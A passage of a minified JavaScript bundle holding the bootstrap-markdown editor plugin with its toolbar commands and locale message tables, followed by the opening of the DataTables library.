s,l=t[i];for(s=0;s<l.length;s++){var u,c=l[s].data,d=e("<div/>",{class:"btn-group"});for(u=0;u<c.length;u++){var h,f,p=c[u],g=r+"-"+p.name,m=this.__getIcon(p.icon),v=p.btnText?p.btnText:"",y=p.btnClass?p.btnClass:"btn",b=p.tabIndex?p.tabIndex:"-1",x="undefined"!=typeof p.hotkey?p.hotkey:"",w="undefined"!=typeof jQuery.hotkeys&&""!==x?" ("+x+")":"";h=e("<button></button>"),h.text(" "+this.__localize(v)).addClass("btn-default btn-sm").addClass(y),y.match(/btn\-(primary|success|info|warning|danger|link)/)&&h.removeClass("btn-default"),h.attr({type:"button",title:this.__localize(p.title)+w,tabindex:b,"data-provider":r,"data-handler":g,"data-hotkey":x}),p.toggle===!0&&h.attr("data-toggle","button"),f=e("<span/>"),f.addClass(m),f.prependTo(h),d.append(h),o.push(g),a.push(p.callback)}n.append(d)}}return n},__setListener:function(){var t="undefined"!=typeof this.$textarea.attr("rows"),n=this.$textarea.val().split("\n").length>5?this.$textarea.val().split("\n").length:"5",i=t?this.$textarea.attr("rows"):n;this.$textarea.attr("rows",i),this.$options.resize&&this.$textarea.css("resize",this.$options.resize),this.$textarea.on({focus:e.proxy(this.focus,this),keyup:e.proxy(this.keyup,this),change:e.proxy(this.change,this),select:e.proxy(this.select,this)}),this.eventSupported("keydown")&&this.$textarea.on("keydown",e.proxy(this.keydown,this)),this.eventSupported("keypress")&&this.$textarea.on("keypress",e.proxy(this.keypress,this)),this.$textarea.data("markdown",this)},__handle:function(t){var n=e(t.currentTarget),i=this.$handler,r=this.$callback,o=n.attr("data-handler"),a=i.indexOf(o),s=r[a];e(t.currentTarget).focus(),s(this),this.change(this),o.indexOf("cmdSave")<0&&this.$textarea.focus(),t.preventDefault()},__localize:function(t){var n=e.fn.markdown.messages,i=this.$options.language;return"undefined"!=typeof n&&"undefined"!=typeof n[i]&&"undefined"!=typeof n[i][t]?n[i][t]:t},__getIcon:function(e){return"object"==typeof e?e[this.$options.iconlibrary]:e},setFullscreen:function(t){var n=this.$editor,i=this.$textarea;t===!0?(n.addClass("md-fullscreen-mode"),e("body").addClass("md-nooverflow"),this.$options.onFullscreen(this)):(n.removeClass("md-fullscreen-mode"),e("body").removeClass("md-nooverflow"),1==this.$isPreview&&this.hidePreview().showPreview()),this.$isFullscreen=t,i.focus()},showEditor:function(){var t,n=this,i=this.$ns,r=this.$element,o=(r.css("height"),r.css("width"),this.$editable),a=this.$handler,s=this.$callback,l=this.$options,u=e("<div/>",{class:"md-editor",click:function(){n.focus()}});if(null===this.$editor){var c=e("<div/>",{class:"md-header btn-toolbar"}),d=[];if(l.buttons.length>0&&(d=d.concat(l.buttons[0])),l.additionalButtons.length>0&&e.each(l.additionalButtons[0],function(t,n){var i=e.grep(d,function(e,t){return e.name===n.name});i.length>0?i[0].data=i[0].data.concat(n.data):d.push(l.additionalButtons[0][t])}),l.reorderButtonGroups.length>0&&(d=d.filter(function(e){return l.reorderButtonGroups.indexOf(e.name)>-1}).sort(function(e,t){return l.reorderButtonGroups.indexOf(e.name)<l.reorderButtonGroups.indexOf(t.name)?-1:l.reorderButtonGroups.indexOf(e.name)>l.reorderButtonGroups.indexOf(t.name)?1:0})),d.length>0&&(c=this.__buildButtons([d],c)),l.fullscreen.enable&&c.append('<div class="md-controls"><a class="md-control md-control-fullscreen" href="#"><span class="'+this.__getIcon(l.fullscreen.icons.fullscreenOn)+'"></span></a></div>').on("click",".md-control-fullscreen",function(e){e.preventDefault(),n.setFullscreen(!0)}),u.append(c),r.is("textarea"))r.before(u),t=r,t.addClass("md-input"),u.append(t);else{var h="function"==typeof toMarkdown?toMarkdown(r.html()):r.html(),f=e.trim(h);t=e("<textarea/>",{class:"md-input",val:f}),u.append(t),o.el=r,o.type=r.prop("tagName").toLowerCase(),o.content=r.html(),e(r[0].attributes).each(function(){o.attrKeys.push(this.nodeName),o.attrValues.push(this.nodeValue)}),r.replaceWith(u)}var p=e("<div/>",{class:"md-footer"}),g=!1,m="";if(l.savable){g=!0;var v="cmdSave";a.push(v),s.push(l.onSave),p.append('<button class="btn btn-success" data-provider="'+i+'" data-handler="'+v+'"><i class="icon icon-white icon-ok"></i> '+this.__localize("Save")+"</button>")}if(m="function"==typeof l.footer?l.footer(this):l.footer,""!==e.trim(m)&&(g=!0,p.append(m)),g&&u.append(p),l.width&&"inherit"!==l.width&&(jQuery.isNumeric(l.width)?(u.css("display","table"),t.css("width",l.width+"px")):u.addClass(l.width)),l.height&&"inherit"!==l.height)if(jQuery.isNumeric(l.height)){var y=l.height;c&&(y=Math.max(0,y-c.outerHeight())),p&&(y=Math.max(0,y-p.outerHeight())),t.css("height",y+"px")}else u.addClass(l.height);this.$editor=u,this.$textarea=t,this.$editable=o,this.$oldContent=this.getContent(),this.__setListener(),this.$editor.attr("id",(new Date).getTime()),this.$editor.on("click",'[data-provider="bootstrap-markdown"]',e.proxy(this.__handle,this)),(this.$element.is(":disabled")||this.$element.is("[readonly]"))&&(this.$editor.addClass("md-editor-disabled"),this.disableButtons("all")),this.eventSupported("keydown")&&"object"==typeof jQuery.hotkeys&&c.find('[data-provider="bootstrap-markdown"]').each(function(){var n=e(this),i=n.attr("data-hotkey");""!==i.toLowerCase()&&t.bind("keydown",i,function(){return n.trigger("click"),!1})}),"preview"===l.initialstate?this.showPreview():"fullscreen"===l.initialstate&&l.fullscreen.enable&&this.setFullscreen(!0)}else this.$editor.show();return l.autofocus&&(this.$textarea.focus(),this.$editor.addClass("active")),l.fullscreen.enable&&l.fullscreen!==!1&&(this.$editor.append('<div class="md-fullscreen-controls"><a href="#" class="exit-fullscreen" title="Exit fullscreen"><span class="'+this.__getIcon(l.fullscreen.icons.fullscreenOff)+'"></span></a></div>'),this.$editor.on("click",".exit-fullscreen",function(e){e.preventDefault(),n.setFullscreen(!1)})),this.hideButtons(l.hiddenButtons),this.disableButtons(l.disabledButtons),l.onShow(this),this},parseContent:function(e){var t,e=e||this.$textarea.val();return t=this.$options.parser?this.$options.parser(e):"object"==typeof markdown?markdown.toHTML(e):"function"==typeof marked?marked(e):e},showPreview:function(){var t,n,i=this.$options,r=this.$textarea,o=r.next(),a=e("<div/>",{class:"md-preview","data-provider":"markdown-preview"});return 1==this.$isPreview?this:(this.$isPreview=!0,this.disableButtons("all").enableButtons("cmdPreview"),n=i.onPreview(this),t="string"==typeof n?n:this.parseContent(),a.html(t),o&&"md-footer"==o.attr("class")?a.insertBefore(o):r.parent().append(a),a.css({width:r.outerWidth()+"px",height:r.outerHeight()+"px"}),this.$options.resize&&a.css("resize",this.$options.resize),r.hide(),a.data("markdown",this),(this.$element.is(":disabled")||this.$element.is("[readonly]"))&&(this.$editor.addClass("md-editor-disabled"),this.disableButtons("all")),this)},hidePreview:function(){this.$isPreview=!1;var e=this.$editor.find('div[data-provider="markdown-preview"]');return e.remove(),this.enableButtons("all"),this.disableButtons(this.$options.disabledButtons),this.$textarea.show(),this.__setListener(),this},isDirty:function(){return this.$oldContent!=this.getContent()},getContent:function(){return this.$textarea.val()},setContent:function(e){return this.$textarea.val(e),this},findSelection:function(e){var t,n=this.getContent();if(t=n.indexOf(e),t>=0&&e.length>0){var i,r=this.getSelection();return this.setSelection(t,t+e.length),i=this.getSelection(),this.setSelection(r.start,r.end),
i}return null},getSelection:function(){var e=this.$textarea[0];return("selectionStart"in e&&function(){var t=e.selectionEnd-e.selectionStart;return{start:e.selectionStart,end:e.selectionEnd,length:t,text:e.value.substr(e.selectionStart,t)}}||function(){return null})()},setSelection:function(e,t){var n=this.$textarea[0];return("selectionStart"in n&&function(){n.selectionStart=e,n.selectionEnd=t}||function(){return null})()},replaceSelection:function(e){var t=this.$textarea[0];return("selectionStart"in t&&function(){return t.value=t.value.substr(0,t.selectionStart)+e+t.value.substr(t.selectionEnd,t.value.length),t.selectionStart=t.value.length,this}||function(){return t.value+=e,jQuery(t)})()},getNextTab:function(){if(0===this.$nextTab.length)return null;var e,t=this.$nextTab.shift();return"function"==typeof t?e=t():"object"==typeof t&&t.length>0&&(e=t),e},setNextTab:function(e,t){if("string"==typeof e){var n=this;this.$nextTab.push(function(){return n.findSelection(e)})}else if("number"==typeof e&&"number"==typeof t){var i=this.getSelection();this.setSelection(e,t),this.$nextTab.push(this.getSelection()),this.setSelection(i.start,i.end)}},__parseButtonNameParam:function(e){return"string"==typeof e?e.split(" "):e},enableButtons:function(t){var n=this.__parseButtonNameParam(t),i=this;return e.each(n,function(e,t){i.__alterButtons(n[e],function(e){e.removeAttr("disabled")})}),this},disableButtons:function(t){var n=this.__parseButtonNameParam(t),i=this;return e.each(n,function(e,t){i.__alterButtons(n[e],function(e){e.attr("disabled","disabled")})}),this},hideButtons:function(t){var n=this.__parseButtonNameParam(t),i=this;return e.each(n,function(e,t){i.__alterButtons(n[e],function(e){e.addClass("hidden")})}),this},showButtons:function(t){var n=this.__parseButtonNameParam(t),i=this;return e.each(n,function(e,t){i.__alterButtons(n[e],function(e){e.removeClass("hidden")})}),this},eventSupported:function(e){var t=e in this.$element;return t||(this.$element.setAttribute(e,"return;"),t="function"==typeof this.$element[e]),t},keyup:function(e){var t=!1;switch(e.keyCode){case 40:case 38:case 16:case 17:case 18:break;case 9:var n;if(n=this.getNextTab(),null!==n){var i=this;setTimeout(function(){i.setSelection(n.start,n.end)},500),t=!0}else{var r=this.getSelection();r.start==r.end&&r.end==this.getContent().length?t=!1:(this.setSelection(this.getContent().length,this.getContent().length),t=!0)}break;case 13:t=!1;break;case 27:this.$isFullscreen&&this.setFullscreen(!1),t=!1;break;default:t=!1}t&&(e.stopPropagation(),e.preventDefault()),this.$options.onChange(this)},change:function(e){return this.$options.onChange(this),this},select:function(e){return this.$options.onSelect(this),this},focus:function(t){var n=this.$options,i=(n.hideable,this.$editor);return i.addClass("active"),e(document).find(".md-editor").each(function(){if(e(this).attr("id")!==i.attr("id")){var t;t=e(this).find("textarea").data("markdown"),null===t&&(t=e(this).find('div[data-provider="markdown-preview"]').data("markdown")),t&&t.blur()}}),n.onFocus(this),this},blur:function(t){var n=this.$options,i=n.hideable,r=this.$editor,o=this.$editable;if(r.hasClass("active")||0===this.$element.parent().length){if(r.removeClass("active"),i)if(null!==o.el){var a=e("<"+o.type+"/>"),s=this.getContent(),l=this.parseContent(s);e(o.attrKeys).each(function(e,t){a.attr(o.attrKeys[e],o.attrValues[e])}),a.html(l),r.replaceWith(a)}else r.hide();n.onBlur(this)}return this}};var n=e.fn.markdown;e.fn.markdown=function(n){return this.each(function(){var i=e(this),r=i.data("markdown"),o="object"==typeof n&&n;r||i.data("markdown",r=new t(this,o))})},e.fn.markdown.messages={},e.fn.markdown.defaults={autofocus:!1,hideable:!1,savable:!1,width:"inherit",height:"inherit",resize:"none",iconlibrary:"glyph",language:"en",initialstate:"editor",parser:null,buttons:[[{name:"groupFont",data:[{name:"cmdBold",hotkey:"Ctrl+B",title:"Bold",icon:{glyph:"glyphicon glyphicon-bold",fa:"fa fa-bold","fa-3":"icon-bold"},callback:function(e){var t,n,i=e.getSelection(),r=e.getContent();t=0===i.length?e.__localize("strong text"):i.text,"**"===r.substr(i.start-2,2)&&"**"===r.substr(i.end,2)?(e.setSelection(i.start-2,i.end+2),e.replaceSelection(t),n=i.start-2):(e.replaceSelection("**"+t+"**"),n=i.start+2),e.setSelection(n,n+t.length)}},{name:"cmdItalic",title:"Italic",hotkey:"Ctrl+I",icon:{glyph:"glyphicon glyphicon-italic",fa:"fa fa-italic","fa-3":"icon-italic"},callback:function(e){var t,n,i=e.getSelection(),r=e.getContent();t=0===i.length?e.__localize("emphasized text"):i.text,"_"===r.substr(i.start-1,1)&&"_"===r.substr(i.end,1)?(e.setSelection(i.start-1,i.end+1),e.replaceSelection(t),n=i.start-1):(e.replaceSelection("_"+t+"_"),n=i.start+1),e.setSelection(n,n+t.length)}},{name:"cmdHeading",title:"Heading",hotkey:"Ctrl+H",icon:{glyph:"glyphicon glyphicon-header",fa:"fa fa-header","fa-3":"icon-font"},callback:function(e){var t,n,i,r,o=e.getSelection(),a=e.getContent();t=0===o.length?e.__localize("heading text"):o.text+"\n",i=4,"### "===a.substr(o.start-i,i)||(i=3,"###"===a.substr(o.start-i,i))?(e.setSelection(o.start-i,o.end),e.replaceSelection(t),n=o.start-i):o.start>0&&(r=a.substr(o.start-1,1),!!r&&"\n"!=r)?(e.replaceSelection("\n\n### "+t),n=o.start+6):(e.replaceSelection("### "+t),n=o.start+4),e.setSelection(n,n+t.length)}}]},{name:"groupLink",data:[{name:"cmdUrl",title:"URL/Link",hotkey:"Ctrl+L",icon:{glyph:"glyphicon glyphicon-link",fa:"fa fa-link","fa-3":"icon-link"},callback:function(t){var n,i,r,o=t.getSelection();t.getContent();n=0===o.length?t.__localize("enter link description here"):o.text,r=prompt(t.__localize("Insert Hyperlink"),"http://");var a=new RegExp("^((http|https)://|(mailto:)|(//))[a-z0-9]","i");if(null!==r&&""!==r&&"http://"!==r&&a.test(r)){var s=e("<div>"+r+"</div>").text();t.replaceSelection("["+n+"]("+s+")"),i=o.start+1,t.setSelection(i,i+n.length)}}},{name:"cmdImage",title:"Image",hotkey:"Ctrl+G",icon:{glyph:"glyphicon glyphicon-picture",fa:"fa fa-picture-o","fa-3":"icon-picture"},callback:function(t){var n,i,r,o=t.getSelection();t.getContent();n=0===o.length?t.__localize("enter image description here"):o.text,r=prompt(t.__localize("Insert Image Hyperlink"),"http://");var a=new RegExp("^((http|https)://|(//))[a-z0-9]","i");if(null!==r&&""!==r&&"http://"!==r&&a.test(r)){var s=e("<div>"+r+"</div>").text();t.replaceSelection("!["+n+"]("+s+' "'+t.__localize("enter image title here")+'")'),i=o.start+2,t.setNextTab(t.__localize("enter image title here")),t.setSelection(i,i+n.length)}}}]},{name:"groupMisc",data:[{name:"cmdList",hotkey:"Ctrl+U",title:"Unordered List",icon:{glyph:"glyphicon glyphicon-list",fa:"fa fa-list","fa-3":"icon-list-ul"},callback:function(t){var n,i,r=t.getSelection();t.getContent();if(0===r.length)n=t.__localize("list text here"),t.replaceSelection("- "+n),i=r.start+2;else if(r.text.indexOf("\n")<0)n=r.text,t.replaceSelection("- "+n),i=r.start+2;else{var o=[];o=r.text.split("\n"),n=o[0],e.each(o,function(e,t){o[e]="- "+t}),t.replaceSelection("\n\n"+o.join("\n")),i=r.start+4}t.setSelection(i,i+n.length)}},{name:"cmdListO",hotkey:"Ctrl+O",title:"Ordered List",icon:{glyph:"glyphicon glyphicon-th-list",fa:"fa fa-list-ol","fa-3":"icon-list-ol"},callback:function(t){var n,i,r=t.getSelection();t.getContent();if(0===r.length)n=t.__localize("list text here"),t.replaceSelection("1. "+n),i=r.start+3;else if(r.text.indexOf("\n")<0)n=r.text,t.replaceSelection("1. "+n),i=r.start+3;else{var o=[];o=r.text.split("\n"),n=o[0],e.each(o,function(e,t){o[e]="1. "+t}),t.replaceSelection("\n\n"+o.join("\n")),i=r.start+5}t.setSelection(i,i+n.length)}},{name:"cmdCode",hotkey:"Ctrl+K",title:"Code",icon:{glyph:"glyphicon glyphicon-asterisk",fa:"fa fa-code","fa-3":"icon-code"},callback:function(e){var t,n,i=e.getSelection(),r=e.getContent();t=0===i.length?e.__localize("code text here"):i.text,"```\n"===r.substr(i.start-4,4)&&"\n```"===r.substr(i.end,4)?(e.setSelection(i.start-4,i.end+4),e.replaceSelection(t),n=i.start-4):"`"===r.substr(i.start-1,1)&&"`"===r.substr(i.end,1)?(e.setSelection(i.start-1,i.end+1),e.replaceSelection(t),n=i.start-1):r.indexOf("\n")>-1?(e.replaceSelection("```\n"+t+"\n```"),n=i.start+4):(e.replaceSelection("`"+t+"`"),n=i.start+1),e.setSelection(n,n+t.length)}},{name:"cmdQuote",hotkey:"Ctrl+Q",title:"Quote",icon:{glyph:"glyphicon glyphicon-comment",fa:"fa fa-quote-left","fa-3":"icon-quote-left"},callback:function(t){var n,i,r=t.getSelection();t.getContent();if(0===r.length)n=t.__localize("quote here"),t.replaceSelection("> "+n),i=r.start+2;else if(r.text.indexOf("\n")<0)n=r.text,t.replaceSelection("> "+n),i=r.start+2;else{var o=[];o=r.text.split("\n"),n=o[0],e.each(o,function(e,t){o[e]="> "+t}),t.replaceSelection("\n\n"+o.join("\n")),i=r.start+4}t.setSelection(i,i+n.length)}}]},{name:"groupUtil",data:[{name:"cmdPreview",toggle:!0,hotkey:"Ctrl+P",title:"Preview",btnText:"Preview",btnClass:"btn btn-primary btn-sm",icon:{glyph:"glyphicon glyphicon-search",fa:"fa fa-search","fa-3":"icon-search"},callback:function(e){var t=e.$isPreview;t===!1?e.showPreview():e.hidePreview()}}]}]],additionalButtons:[],reorderButtonGroups:[],hiddenButtons:[],disabledButtons:[],footer:"",fullscreen:{enable:!0,icons:{fullscreenOn:{fa:"fa fa-expand",glyph:"glyphicon glyphicon-fullscreen","fa-3":"icon-resize-full"},fullscreenOff:{fa:"fa fa-compress",glyph:"glyphicon glyphicon-fullscreen","fa-3":"icon-resize-small"}}},onShow:function(e){},onPreview:function(e){},onSave:function(e){},onBlur:function(e){},onFocus:function(e){},onChange:function(e){},onFullscreen:function(e){},onSelect:function(e){}},e.fn.markdown.Constructor=t,e.fn.markdown.noConflict=function(){return e.fn.markdown=n,this};var i=function(e){var t=e;return t.data("markdown")?void t.data("markdown").showEditor():void t.markdown()},r=function(t){var n=e(document.activeElement);e(document).find(".md-editor").each(function(){var t=e(this),i=n.closest(".md-editor")[0]===this,r=t.find("textarea").data("markdown")||t.find('div[data-provider="markdown-preview"]').data("markdown");r&&!i&&r.blur()})};e(document).on("click.markdown.data-api",'[data-provide="markdown-editable"]',function(t){i(e(this)),t.preventDefault()}).on("click focusin",function(e){r(e)}).ready(function(){e('textarea[data-provide="markdown"]').each(function(){i(e(this))})})}),function(e){e.fn.markdown.messages.nl={Bold:"غامق",Italic:"مائل",Heading:"عنوان","URL/Link":"URL/رابط",Image:"صورة",List:"قائمة",Preview:"استعراض","strong text":"نص غامق","emphasized text":"نص هام","heading text":"العنوان","enter link description here":"ادخل وصف الرابط هنا","Insert Hyperlink":"ادخل الرابط هنا","enter image description here":"ادخل وصف الصورة هنا","Insert Image Hyperlink":"ادخل رابط الصورة هنا","enter image title here":"ادخل عنوان الصورة هنا","list text here":"اكتب النص هنا"}}(jQuery),function(e){e.fn.markdown.messages.cs={Bold:"Tučně",Italic:"Kurzíva",Heading:"Nadpis","URL/Link":"URL/Odkaz",Image:"Obrázek","Unordered List":"Seznam","Ordered List":"Seřazený seznam",Code:"Úsek kódu",Quote:"Citace",Preview:"Náhled","strong text":"tučný text","emphasized text":"zdůrazněný text","heading text":"text nadpisu","enter link description here":"sem vlož popis odkazu","Insert Hyperlink":"Vložit Hyperlink","enter image description here":"sem vlož popis obrázku","Insert Image Hyperlink":"Vlož adresu obrázku","enter image title here":"sem vlož popis obrázku","list text here":"položka seznamu"}}(jQuery),function(e){e.fn.markdown.messages.nb={Bold:"Fed",Italic:"Kursiv",Heading:"Overskrift","URL/Link":"URL/Link",Image:"Billede",List:"Liste",Preview:"Forhåndsvisning","strong text":"stærk tekst","emphasized text":"fremhævet tekst","heading text":"overskrift tekst","enter link description here":"Skriv link beskrivelse her","Insert Hyperlink":"Indsæt link","enter image description here":"Indsæt billede beskrivelse her","Insert Image Hyperlink":"Indsæt billede link","enter image title here":"Indsæt billede titel","list text here":"Indsæt liste tekst her","quote here":"Indsæt citat her","code text here":"Indsæt kode her"}}(jQuery),function(e){e.fn.markdown.messages.de={Bold:"Fett",Italic:"Kursiv",Heading:"Überschrift","URL/Link":"Link hinzufügen",Image:"Bild hinzufügen","Unordered List":"Unnummerierte Liste","Ordered List":"Nummerierte Liste",Code:"Quelltext",Quote:"Zitat",Preview:"Vorschau","strong text":"Sehr betonter Text","emphasized text":"Betonter Text","heading text":"Überschrift Text","enter link description here":"Linkbeschreibung","Insert Hyperlink":"URL","enter image description here":"Bildbeschreibung","Insert Image Hyperlink":"Bild-URL","enter image title here":"Titel des Bildes","list text here":"Aufzählungs-Text"}}(jQuery),function(e){e.fn.markdown.messages.es={Bold:"Negrita",Italic:"Itálica",Heading:"Título","URL/Link":"Inserte un link",Image:"Inserte una imagen",List:"Lista de items",Preview:"Previsualizar","strong text":"texto importante","emphasized text":"texto con énfasis","heading text":"texto titular","enter link description here":"descripción del link","Insert Hyperlink":"Inserte un hipervínculo","enter image description here":"descripción de la imagen","Insert Image Hyperlink":"Inserte una imagen con un hipervínculo","enter image title here":"Inserte una imagen con título","list text here":"lista con texto"}}(jQuery),function(e){e.fn.markdown.messages.fa={Bold:"توپر",Italic:"مورب",Heading:"عنوان","URL/Link":"پیوند",Image:"تصویر",List:"فهرست",Preview:"پیش نمایش","strong text":"متن ضخیم","emphasized text":"نوشته تاکیدی","heading text":"عنوان","enter link description here":"توضیحات پیوند را بنویسید.","Insert Hyperlink":"پیوند را درج نمایید:","enter image description here":"توضیحی برای تصوی بنویسید.","Insert Image Hyperlink":"آدرس تصویر را بنویسید.","enter image title here":"عنوان تصویر را اینجا بنویسید","list text here":"محل متن فهرست"}}(jQuery),function(e){e.fn.markdown.messages.fr={Bold:"Gras",Italic:"Italique",Heading:"Titre","URL/Link":"Insérer un lien HTTP",Image:"Insérer une image",List:"Liste à puces",Preview:"Prévisualiser","strong text":"texte important","emphasized text":"texte en italique","heading text":"texte d'entête","enter link description here":"entrez la description du lien ici","Insert Hyperlink":"Insérez le lien hypertexte","enter image description here":"entrez la description de l'image ici","Insert Image Hyperlink":"Insérez le lien hypertexte de l'image","enter image title here":"entrez le titre de l'image ici","list text here":"texte à puce ici",Save:"Sauvegarder","Ordered List":"Liste ordonnée","Unordered List":"Liste désordonnée",Quote:"Citation","quote here":"Votre citation",Code:"Code","code text here":"écrire du code ici"}}(jQuery),function(e){e.fn.markdown.messages.ja={Bold:"太字",Italic:"斜体",Heading:"見出し","URL/Link":"リンク",Image:"画像","Unordered List":"リスト","Ordered List":"数字リスト",Code:"コード",Quote:"引用",Preview:"プレビュー","strong text":"太字","emphasized text":"強調","heading text":"見出し","enter link description here":"リンク説明","Insert Hyperlink":"リンク挿入","enter image description here":"画像説明","Insert Image Hyperlink":"画像挿入","enter image title here":"画像タイトル","list text here":"リスト挿入","code text here":"コード","quote here":"引用挿入"}}(jQuery),function(e){e.fn.markdown.messages.kr={Bold:"진하게",Italic:"이탤릭체",Heading:"머리글","URL/Link":"링크주소",Image:"이미지",List:"리스트",Preview:"미리보기","strong text":"강한 강조 텍스트","emphasized text":"강조 텍스트","heading text":"머리글 텍스트","enter link description here":"여기에 링크의 설명을 적으세요","Insert Hyperlink":"하이퍼링크 삽입","enter image description here":"여기세 이미지 설명을 적으세요","Insert Image Hyperlink":"이미지 링크 삽입","enter image title here":"여기에 이미지 제목을 적으세요","list text here":"리스트 텍스트"}}(jQuery),function(e){e.fn.markdown.messages.nb={Bold:"Fet",Italic:"Kursiv",Heading:"Overskrift","URL/Link":"URL/Lenke",Image:"Bilde",List:"Liste",Preview:"Forhåndsvisning","strong text":"sterk tekst","emphasized text":"streket tekst","heading text":"overskriften tekst","enter link description here":"Skriv linken beskrivelse her","Insert Hyperlink":"Sett inn lenke","enter image description here":"Angi bildebeskrivelse her","Insert Image Hyperlink":"Sett inn lenke for bilde","enter image title here":"Angi bildetittel her","list text here":"liste tekst her"}}(jQuery),function(e){e.fn.markdown.messages.nl={Bold:"Vet",Italic:"Cursief",Heading:"Titel","URL/Link":"URL/Link",Image:"Afbeelding",List:"Lijst",Preview:"Voorbeeld","strong text":"vet gedrukte tekst","emphasized text":"schuin gedrukte tekst","heading text":"Titel","enter link description here":"Voer een link beschrijving in","Insert Hyperlink":"Voer een http link in","enter image description here":"Voer een afbeelding beschrijving in","Insert Image Hyperlink":"Voer een afbeelding link in","enter image title here":"Voer de afbeelding titel in","list text here":"lijst item"}}(jQuery),function(e){e.fn.markdown.messages.pl={Bold:"Pogrubienie",Italic:"Kursywa",Heading:"Nagłówek","URL/Link":"Wstaw link",Image:"Wstaw obrazek","Unordered List":"Lista punktowana","Ordered List":"Lista numerowana",Code:"Kod źródłowy",Quote:"Cytat",Preview:"Podgląd","strong text":"pogrubiony tekst","emphasized text":"pochylony tekst","heading text":"nagłówek","enter link description here":"opis linka","Insert Hyperlink":"Wstaw link","enter image description here":"opis obrazka","Insert Image Hyperlink":"Wstaw obrazek","enter image title here":"tytuł obrazka","list text here":"lista"}}(jQuery),function(e){e.fn.markdown.messages.sl={Bold:"Odebeljeno",Italic:"Poševno",Heading:"Naslov","URL/Link":"Povezava",Image:"Slika","Unordered List":"Neurejen seznam","Ordered List":"Urejen seznam",Code:"Koda",Quote:"Citat",Preview:"Predogled","strong text":"odebeljeno besedilo","emphasized text":"poševno besedilo","heading text":"naslov","enter link description here":"opis povezave","Insert Hyperlink":"Vstavi povezavo","enter image description here":"opis slike","Insert Image Hyperlink":"Vstavi povezavo do slike","enter image title here":"naslov slike","list text here":"seznam"}}(jQuery),function(e){e.fn.markdown.messages.sv={Bold:"Fet",Italic:"Kursiv",Heading:"Rubrik","URL/Link":"URL/Länk",Image:"Bild",List:"Lista",Preview:"Förhandsgranska","strong text":"fet text","emphasized text":"överstruken text","heading text":"Rubrik","enter link description here":"Ange länk beskrivning här","Insert Hyperlink":"Sätt in länk","enter image description here":"Ange bild beskrivning här","Insert Image Hyperlink":"Sätt in länk för bild","enter image title here":"Ange bild rubrik här","list text here":"list text"}}(jQuery),function(e){e.fn.markdown.messages.tr={Bold:"Kalın",Italic:"İtalik",Heading:"Başlık","URL/Link":"Link ekle",Image:"Resim ekle",List:"Liste Oluşturun",Preview:"Önizleme","strong text":"kalın yazı","emphasized text":"italik yazı","heading text":"Başlık Yazısı","enter link description here":"Link açıklamasını buraya girin","Insert Hyperlink":"İnternet adresi girin","enter image description here":"resim açıklamasını buraya ekleyin","Insert Image Hyperlink":"Resim linkini ekleyin","enter image title here":"resim başlığını buraya ekleyin","list text here":"liste yazısı",Save:"Kaydet","Ordered List":"Numaralı Liste","Unordered List":"Madde imli liste",Quote:"Alıntı","quote here":"alıntıyı buraya ekleyin",Code:"Kod","code text here":"kodu buraya ekleyin"}}(jQuery),function(e){e.fn.markdown.messages.zh={Bold:"粗体",Italic:"斜体",Heading:"标题","URL/Link":"链接",Image:"图片",List:"列表","Unordered List":"无序列表","Ordered List":"有序列表",Code:"代码",Quote:"引用",Preview:"预览","strong text":"粗体","emphasized text":"强调","heading text":"标题","enter link description here":"输入链接说明","Insert Hyperlink":"URL地址","enter image description here":"输入图片说明","Insert Image Hyperlink":"图片URL地址","enter image title here":"在这里输入图片标题","list text here":"这里是列表文本","code text here":"这里输入代码","quote here":"这里输入引用文本"}}(jQuery),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(t){return e(t,window,document)}):"object"==typeof exports?module.exports=function(t,n){return t||(t=window),n||(n="undefined"!=typeof window?require("jquery"):require("jquery")(t)),e(n,t,t.document)}:e(jQuery,window,document)}(function(e,t,n,i){"use strict";function r(t){var n,i,o="a aa ai ao as b fn i m o s ",a={};e.each(t,function(e,s){n=e.match(/^([^A-Z]+?)([A-Z])/),n&&o.indexOf(n[1]+" ")!==-1&&(i=e.replace(n[0],n[2].toLowerCase()),a[i]=e,"o"===n[1]&&r(t[e]))}),t._hungarianMap=a}function o(t,n,a){t._hungarianMap||r(t);var s;e.each(n,function(r,l){s=t._hungarianMap[r],s===i||!a&&n[s]!==i||("o"===s.charAt(0)?(n[s]||(n[s]={}),e.extend(!0,n[s],n[r]),o(t[s],n[s],a)):n[s]=n[r])})}function a(e){var t=Xe.defaults.oLanguage,n=e.sZeroRecords;!e.sEmptyTable&&n&&"No data available in table"===t.sEmptyTable&&Ne(e,e,"sZeroRecords","sEmptyTable"),!e.sLoadingRecords&&n&&"Loading..."===t.sLoadingRecords&&Ne(e,e,"sZeroRecords","sLoadingRecords"),e.sInfoThousands&&(e.sThousands=e.sInfoThousands);var i=e.sDecimal;i&&Me(i)}function s(e){pt(e,"ordering","bSort"),pt(e,"orderMulti","bSortMulti"),pt(e,"orderClasses","bSortClasses"),pt(e,"orderCellsTop","bSortCellsTop"),pt(e,"order","aaSorting"),pt(e,"orderFixed","aaSortingFixed"),pt(e,"paging","bPaginate"),pt(e,"pagingType","sPaginationType"),pt(e,"pageLength","iDisplayLength"),pt(e,"searching","bFilter"),"boolean"==typeof e.sScrollX&&(e.sScrollX=e.sScrollX?"100%":""),"boolean"==typeof e.scrollX&&(e.scrollX=e.scrollX?"100%":"");var t=e.aoSearchCols;if(t)for(var n=0,i=t.length;n<i;n++)t[n]&&o(Xe.models.oSearch,t[n])}function l(t){pt(t,"orderable","bSortable"),pt(t,"orderData","aDataSort"),pt(t,"orderSequence","asSorting"),pt(t,"orderDataType","sortDataType");var n=t.aDataSort;n&&!e.isArray(n)&&(t.aDataSort=[n])}function u(t){if(!Xe.__browser){var n={};Xe.__browser=n;var i=e("<div/>").css({position:"fixed",top:0,left:0,height:1,width:1,overflow:"hidden"}).append(e("<div/>").css({position:"absolute",top:1,left:1,width:100,overflow:"scroll"}).append(e("<div/>").css({width:"100%",height:10}))).appendTo("body"),r=i.children(),o=r.children();n.barWidth=r[0].offsetWidth-r[0].clientWidth,n.bScrollOversize=100===o[0].offsetWidth&&100!==r[0].clientWidth,n.bScrollbarLeft=1!==Math.round(o.offset().left),n.bBounding=!!i[0].getBoundingClientRect().width,i.remove()}e.extend(t.oBrowser,Xe.__browser),t.oScroll.iBarWidth=Xe.__browser.barWidth}function c(e,t,n,r,o,a){var s,l=r,u=!1;for(n!==i&&(s=n,u=!0);l!==o;)e.hasOwnProperty(l)&&(s=u?t(s,e[l],l,e):e[l],u=!0,l+=a);return s}function d(t,i){var 